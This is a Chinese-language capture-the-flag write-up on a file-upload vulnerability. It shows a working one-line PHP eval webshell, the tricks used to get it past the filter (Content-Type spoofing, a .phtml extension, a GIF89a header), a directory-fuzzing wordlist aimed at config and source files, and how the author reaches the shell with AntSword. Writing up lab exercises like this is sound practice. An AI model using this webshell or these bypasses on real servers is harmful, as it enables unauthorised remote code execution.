

是一个上传文件的网页,文件上传漏洞,上传一句话木马,并抓包





提示不是图片,我们修改数据

Content-Type: image/jpeg





提示不能是php,对文件后缀名也进行了识别,那我们换了一种木马,那个木马类型是不是一段js代码,所以我们要想到什么文件能执行js代码,html,phtml,asp,jsp。那就改一下后缀名看看



因为html蚁剑连不上,尝试phtml文件

发现也可以

提示不能有**'<?'**,我们的文件开头加上"GIF89a?",来骗一波服务器

GIF89a? <script language="php">eval($_REQUEST['rc'])</script>



上传成功,但是好像不知道路径,使用FUZZ测试

采用以下字典

.viminfo

.bash_history

.bashrc

robots

README.md

crossdomain.xml

.git

.git/HEAD

.git/index

.git/config

.git/description

source

.source

README.MD

README

.gitignore

.svn

.svn/wc.db

.svn/entries

user

.hg

.DS_store

WEB-INF/web.xml

WEB-INF/src/

WEB-INF/classes

WEB-INF/lib

WEB-INF/database.propertie

CVS/Root

CVS/Entries

.bzr/

%3f

%3f~

.%3f

.%3f.swo

.%3f.swn

.%3f.swm

.%3f.swl

_viminfo

%3f~1~

%3f~2~

%3f~3~

%3f.save

%3f.save1

%3f.save2

%3f.save3

%3f_Edietplus

phpinfo

.htaccess

.svn/

.git/

.index

index

.index~

index_Edietplus

index.~

index.~1~

index~

login

register

test

upload

t

www

www.tar

web

web.tar

plus

qq

log

wwwroot

dede

admin

edit

Fckeditor

ewebeditor

bbs

Editor

manage

shopadmin

web_Fckeditor

webadmin

admin/WebEditor

admin/daili/webedit

login/

database/

tmp/

manager/

manage/

web/

admin/

shopadmin/

wp-includes/

edit/

editor/

user/

users/

home/

test/

administrator/

houtai/

backdoor/

flag/

upload/

uploads/

download/

downloads/

root

backup

.ds_store

flag

fl4g

f1ag

f14g

4dmin

adm1n

4dm1n

admin1

admin2

adminlogin

administrator

home

logs

config

member

users

info

backdoor

fm

example

mysql

a

b

c

d

db

bdb

ddb

dump

data

backup.gz

backup.bz2

rss.xml

1

2

3

123

111

222

/wp-config

/configuration

/sites/default/settings

/config

/conf/_basic_config

/config/site

/system/config/default

/framework/conf/config

/mysite/_config

/typo3conf/localconf

/config/config_global

/config/config_ucenter

/lib

/data/config

/includes/config

/data/common

/caches/configs/database

/caches/configs/system

/include/config

/phpsso_server/caches/configs/database

/phpsso_server/caches/configs/system

404

index.html

phpmyadmin/

phpMyAdmin/

.DS_Store

.idea/workspace.xml

project

common

db_mysql

install

conf

setup

init

php

http

core

ftp

database

Database

BookStore

DB

schema

update

sql

all

passwd

init_db

fckstyles

Config

build

ini

sample

settings

setting

Php

nginx

httpd

local

LICENSE

sitemap

username

pass

password

app

CHANGELOG

INSTALL

error

phpMyAdmin

pma

pmd

SiteServer

Admin/

manager

manage/html

resin-admin

resin-doc

axis2-admin

admin-console

system

wp-admin

uc_server

debug

Conf

webmail

service

memadmin

owa

harbor

master

xmlrpc

search

l

forum

p

cmd

shell

portal

blog

webapp

webapps

plugins

cgi-bin

htdocs

wsdl

html

tmp

file

solr

WEB-INF

zabbix

ckeditor

FCKeditor

editor

DataBackup

api

inc

default

2008

2020

2019

2018

2017

2020

2021

2022

备份

最新备份

新建文件

新建文件夹

新建文本

密码

新的

网站

bak

new

back

yuanma

源码

old

beifen

发现/upload目录,去访问





找到我们上传的文件了,去蚁剑访问

http://6d3e2b42-e362-479c-9de6-647312847844.node5.buuoj.cn/upload/muma.phtml



